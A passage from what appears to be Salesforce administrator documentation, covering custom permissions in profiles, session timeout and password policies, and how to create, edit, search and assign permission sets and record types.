- **4.** Select one default app. The default app appears when users log in for the first time.
- **5.** Select **Visible** for any other apps you want to make visible.

SEE ALSO:

[Profiles](#page-527-0)

# Enable Custom Permissions in Profiles

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in profiles.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following.
	- **•** Enhanced profile user interface: Click **Custom Permissions**, and then click **Edit**.
	- Original profile user interface: In the Enabled Custom Permissions related list, click **Edit**.
- **4.** To enable custom permissions, select them from the Available Custom Permissions list and click **Add**. To remove custom permissions from the profile, select them from the Enabled Custom Permissions list and click **Remove**.

**5.** Click **Save**.

SEE ALSO:

[Custom Permissions](#page-5604-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit app visibility settings:

**•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

### USER PERMISSIONS

To enable custom permissions in profiles:

Use Session Settings to set how many minutes or hours of inactivity elapse before a user's authentication session times out. At the end of the session, the user needs to log in again.

Until you set the Session times out after value on a profile, the Timeout value in the organization Session Settings applies to users of the profile. When set, the profile Session times out after value overrides the org-wide Timeout value. Changes to the org-wide Timeout value don't apply to users of a profile with its own Session times out after value.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following.
	- **•** Enhanced profile user interface—Click **Session Settings**, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Session Settings section.
- **4.** Select a timeout value from the drop-down list.
- **5.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit session and password settings in profiles:

<span id="page-554-1"></span>To ensure that the appropriate level of password security is used for your organization, specify password requirements with Password Policies settings for users assigned to a profile. Profile Password Policies settings override the organization-wide Password Policies for that profile's users. If you do not set Password Policies on a profile, the organization-wide Password Policies apply. New profile Password Policies take effect for existing profile users when they reset their passwords.

Changes to the organization-wide Password Policies don't apply to users of a profile with its own Password Policies.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following.
	- **•** Enhanced profile user interface—Click **Password Policies**, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Password Policies section.
- **4.** Change the values for the profile.
	- Note: If you change the User passwords expire in setting, the change affects a user's password expiration date if that user's new expiration date is earlier than the old expiration date or if you remove an expiration by selecting Never expires.
- **5.** Click **Save**.

<span id="page-554-0"></span>SEE ALSO:

[Password Policy Fields in Profiles](#page-554-0)

# Password Policy Fields in Profiles

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit session and password settings in profiles:

**•** "Manage Profiles and Permission Sets"

To set password policies:

**•** "Manage Password Policies"

Specify password requirements with Password Policies settings. Refer to these field descriptions to understand how each one impacts a profile's password requirements.

Changes to the organization-wide password policies don't apply to users of a profile with its own password policies.







<span id="page-556-0"></span>SEE ALSO:

[View and Edit Password Policies in Profiles](#page-554-1)

# Permission Sets

A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and permissions in permission sets are also found in profiles, but permission sets extend users' functional access without changing their profiles.

Watch a Video Tutorial: (D) [Who Sees What: Permission Sets](http://salesforce.vidyard.com/watch/UFBD2u_NM12BVNhXKsSn4g)

Users can have only one profile but, depending on the Salesforce edition, they can have multiple permission sets. You can assign permission sets to various types of users, regardless of their profiles.

If a permission isn't enabled in a profile but is enabled in a permission set, users with that profile and permission set have the permission. For example, if "Manage Password Policies" isn't enabled in Jane Smith's profile but is enabled in one of her permission sets, she can manage password policies.

Use permission sets to grant access among logical groupings of users, regardless of their primary job function. For example, let's say you have an Inventory custom object in your organization. Many

#### users need "Read" access to this object and a smaller number of users need "Edit" access. You can create a permission set that grants "Read" access and assign it to the appropriate users. You can then create another permission set that gives "Edit" access to the Inventory object and assign it to the smaller group of users.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

[Walk Through It: Create, Edit, and Assign a Permission Set \(Salesforce Classic\)](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

#### SEE ALSO:

[Edit Permission Sets from a List View](#page-560-0) [Assign Permission Sets to a Single User](#page-567-0) [Permission Sets Considerations](#page-558-0) [What Are Session-Based Permission Sets?](#page-561-0)

# Create Permission Sets

You can clone a permission set or create a new one. A cloned permission set starts with the same licenses and enabled permissions as the original permission set. A new permission set starts with no licenses selected and no permissions enabled.

**[Walk Through It: Create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)** 

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New**.
- **3.** Enter your permission set information.
- **4.** Select the types of users for the permission set.

<span id="page-557-0"></span>SEE ALSO:

[Permission Sets](#page-556-0) [What Are Permission Set Licenses?](#page-503-0)

### User and Permission Set Licenses in Permission Sets

Use user licenses and permission set licenses with permission sets to control which types of users have access to settings in your permission set.

If you know some basics, it's easy to create a permission set. When you create a permission set, you select a specific user or permission set license. If only users with one type of license can use the permission set, select the license that's associated with the users. For example, to assign:

- **•** a permission set to users with the Salesforce license, select Salesforce.
- a permission set to users with the Identity Connect permission set license, select Identity Connect.

You can also assign a permission set to users with different licenses. Select **--None--**. This option lets you assign the permission set to any users whose license allows the enabled permissions. So, to assign the permission set to users with the Salesforce license and also to users with the Salesforce Platform license, select **--None--**.



- Permission sets with no user license *don't* include all possible permissions and settings.
- **•** Only assign a permission set with no license to users whose user licenses allow the enabled permissions and settings. For example, don't create a permission set with no user license,

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

enable "Author Apex," and assign it to Salesforce Platform users. You can't assign this permission set to Salesforce Platform users since the Salesforce Platform user license doesn't allow Apex authoring.

### <span id="page-558-0"></span>Permission Sets Considerations

Be aware of these considerations and special behaviors for permission sets.

#### **Differences between new and cloned permission sets**

A new permission set starts with no user license selected and no permissions enabled. A cloned permission set has the same user license and enabled permissions as the permission set that it's cloned from. You can't change the user license in a cloned permission set. Clone a permission set only if the new one requires the same user license as the original.

#### **Limits**

Make sure to refer to the Salesforce Features and Editions Limits for your specific edition.

#### **User license restrictions**

Some user licenses restrict the number of custom apps or tabs that a user can access. In this case, you can assign only the allotted number through the user's assigned profile and permission sets. For example, a user with the Force.com App Subscription user license with access to one Force.com Light App can access only that app's custom tabs.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### **Assigned apps**

Assigned app settings specify the apps that users can select in the Force.com app menu. Unlike profiles, you can't assign a default app in permission sets. You can only specify whether apps are visible.

#### **Permission sets and profiles**

In API version 25.0 and later, every profile is automatically associated with a permission set, whether you explicitly assign it to one or not. This permission set stores the profile's user, object, and field permissions, plus setup entity access settings. You can query on these profile-owned permission sets but not modify them. They're not visible in the user interface.

#### **Permission sets and permission set licenses**

In API version 38.0 and later, you can create a permission set and associate it with a permission set license. When you create a permission set using a specific permission set license, users assigned to the permission set receive all functionality associated with the permission set license.

#### **Apex class access**

You can specify which methods in a top-level Apex class are executable for a permission set. Apex class access settings apply only to:

- **•** Apex class methods, such as Web service methods
- **•** Any method used in a custom Visualforce controller or controller extension applied to a Visualforce page

Triggers always fire on trigger events (such as insert or update), regardless of permission settings.

#### SEE ALSO:

[How is record type access specified?](#page-565-0) [User and Permission Set Licenses in Permission Sets](#page-557-0) [Object Permissions](#page-574-1) [Salesforce Features and Edition Limits](#page-5869-0)

### Using Permission Set Lists

To view the permission sets in your Salesforce org, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**. In the permission sets list page, you can:

- **•** Show a filtered list of permission sets by selecting a view from the drop-down list
- **•** [Create a list view or edit an existing view](#page-559-0)
- **•** Delete a list view by selecting it from the drop-down list and clicking **Delete**
- **•** Create a permission set by clicking **Create**
- **Print a list view by clicking**  $\oplus$ **.**
- **•** Refresh the list view by clicking  $\left| \cdot \right|$
- **•** [Edit permissions directly in a list view](#page-560-0)
- **•** View or edit a permission set by clicking its name
- **•** If it's not assigned to any users, remove a permission set by clicking **Del**

#### SEE ALSO:

[Permission Sets](#page-556-0)

#### <span id="page-559-0"></span>Create and Edit Permission Set List Views

You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example, you could create a list view of all permission sets in which "Modify All Data" is enabled.

- **1.** In the Permission Sets page, click **Create New View**, or select a view and click **Edit**.
- **2.** Enter the view name.
- **3.** Under Specify Filter Criteria, specify the conditions that the list items must match, such as *Modify All Data equals True*.
	- **a.** Type a setting name, or click  $\mathbb{R}$  to search for and select the setting you want.
	- **b.** Choose a filter operator.
	- **c.** Enter the value that you want to match.



- **d.** To specify another filter condition, click **Add Row**. You can specify up to 25 filter condition rows.
- **4.** Under Select Columns to Display, specify the settings that you want to appear as columns in the list view. You can add up to 15 columns.
	- **a.** From the Search drop-down list, select a setting type.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view permission sets, and print permission set lists:

**•** "View Setup and Configuration"

To delete permission sets and permission set list views:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To create, edit, and delete permission set list views:

**b.** Enter the first few letters of the setting you want to add and click **Find**.

Note: If the search finds more than 500 values, no results appear. Refine your search criteria to show fewer results.

**5.** Click **Save**, or if you're cloning an existing view, rename it and click **Save As**.

#### SEE ALSO:

[Edit Permission Sets from a List View](#page-560-0) [Create a List View in Salesforce Classic](#page-132-0)

#### <span id="page-560-0"></span>Edit Permission Sets from a List View

You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.

Note: Use care when editing permission sets with this method. Making mass changes can have a widespread effect on users in your organization.

- **1.** Select or [create a list view](#page-559-0) that includes the permission sets and permissions you want to edit.
- **2.** To edit multiple permission sets, select the checkbox next to each one you want to edit. If you select permission sets on multiple pages, the selections on each page are remembered.
- **3.** Double-click the permission you want to edit. For multiple permission sets, double-click the permission in any of the selected permission sets.
- **4.** In the dialog box that appears, enable or disable the permission. In some cases, changing a permission can also change other permissions. For example, if "Manage Cases" and "Transfer Cases" are enabled in a permission set and you disable "Transfer Cases," then "Manage Cases" is also disabled. In this case, the dialog box lists the affected permissions.
- **5.** To change multiple permission sets, select **All** *n* **selected records** (where *n* is the number of permission sets you selected).

#### **6.** Click **Save**.

If you edit multiple permission sets, only the permission sets that support the permission you are

editing change. For example, let's say you use inline editing to enable "Modify All Data" in ten permission sets, but one permission set doesn't have "Modify All Data." In this case, "Modify All Data" is enabled in all the permission sets, except the one without "Modify All Data."

Any changes you make are recorded in the setup audit trail.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To edit multiple permission sets from the list view:

### Permission Set Overview Page

A permission set's overview page provides an entry point for all of the permissions in a permission set. To open a permission set overview page, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** and select the permission set you want to view.



[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# Session-based Permission Sets

Create session-based permission sets that allow access only during specified sessions. For example, create a session-based permission set that grants access to an application only during an authenticated session.

#### [What Are Session-Based Permission Sets?](#page-561-0)

<span id="page-561-0"></span>Session-based permission sets can only be used during a specific session. Understand why and when to create a session-based permission set.

### What Are Session-Based Permission Sets?

Session-based permission sets can only be used during a specific session. Understand why and when to create a session-based permission set.

Note: Session-based permission sets is currently available as a Developer Preview.

Important: Managed packages with permission sets that require session activation cannot be installed on customer orgs without this feature.

Use a session-based permission set to allow functional access only during a predefined session type. For example, your org might have a custom object called "Conference Room." A mobile app called "Conference Room Sync" has read and update access to the object. Create a permission set to permit updates to the object only when the "Conference Room Sync" connected mobile app generates the user's session.

Or, let's say you have a web application that accesses confidential information. For security, you want to limit user access to specific types of sessions for a predetermined length of time. You can create a session-based permission set that activates only when users authenticate into your environment using a token. When the token expires, the user must reauthenticate to access the application again.



Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To delete permission sets and edit permission set properties:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

To activate session-based permission sets, see the SessionPermSetActivation object in the [SOAP API Developer Guide.](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/) You'll need the "Manage Session Permission Set Activation" permission.

Before assigning session-based permission sets to users, ensure that they can meet the conditions of the permission set. For example, grant user access to appropriate tools, such as authenticators. As a best practice, inform users of the conditions in which they can access certain applications and tools.



Tip: When you create your permission set list view, filter by and select columns to include **Session Activation Required** to view which permission sets are session-based.

User assignment information appears on the user detail page in a related list called Permission Set Assignments: Activation Required.



SEE ALSO:

[Permission Sets](#page-556-0)

# App and System Settings in Permission Sets

In permission sets, permissions and settings are organized into app and system categories, which reflect the rights users need to administer and use system and app resources.

### App Settings

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

The Apps section of the permission sets overview page contains settings that are directly associated with the business processes the apps enable. For example, customer service agents might need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.

### System Settings

Some system functions apply to an organization and not to any single app. For example, "View Setup and Configuration" allows users to view setup and administrative settings pages. Other system functions apply to all apps. For example, the "Run Reports" and "Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

#### SEE ALSO:

[Permission Sets](#page-556-0) [What Are Permission Set Licenses?](#page-503-0)

# Search Permission Sets

To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.

On any of the permission sets detail pages, type at least three consecutive letters of an object,

setting, or permission name in the *A* Find Settings... box. The search terms aren't case-sensitive. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.



#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To search permission sets:

**•** "View Setup and Configuration"

If you don't get any results, don't worry. Here's some tips that can help:

- **•** Check if the search term has at least three consecutive characters that match the object, setting, or permission name.
- **•** The permission, object, or setting you're searching for might not be available in the current Salesforce org.
- **•** The item you're searching for might not be available for the user license that's associated with the current permission set. For example, a permission set with the Standard Platform User license doesn't include the "Modify All Data" permission.

• The permission set license associated with the permission set doesn't include the object, setting, or permission name you're searching for.

#### SEE ALSO:

[Permission Sets](#page-556-0)

# View and Edit Assigned Apps in Permission Sets

Assigned app settings specify the apps that users can select in the Force.com app menu.

Unlike profiles, you can't assign a default app in permission sets. You can only specify whether apps are visible.

To assign apps:

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Assigned Apps**.
- **4.** Click **Edit**.
- **5.** To assign apps, select them from the Available Apps list and click **Add**. To remove apps from the permission set, select them from the Enabled Apps list and click **Remove**.
- **6.** Click **Save**.

<span id="page-564-0"></span>SEE ALSO:

[Permission Sets](#page-556-0)

# Assign Custom Record Types in Permission Sets

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Object Settings**, then click the object you want.
- **4.** Click **Edit**.
- **5.** Select the record types you want to assign to this permission set.
- **6.** Click **Save**.

SEE ALSO:

[How is record type access specified?](#page-565-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To edit assigned app settings:

**•** "Manage Profiles and Permission Sets"

# **EDITIONS**

Available in: Salesforce Classic

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To assign record types in permission sets:

#### <span id="page-565-0"></span>How is record type access specified?

You can assign record types to users in their profile or permission sets, or a combination of both. Record type assignment behaves differently in profiles and permission sets.

- **•** A user's default record type is specified in the user's personal settings. You can't specify a default record type in permission sets.
- You can assign the  $-\text{Master}$  record type in profiles. In permission sets, you can assign only custom record types. The behavior for record creation depends on which record types are assigned in profiles and permission sets.

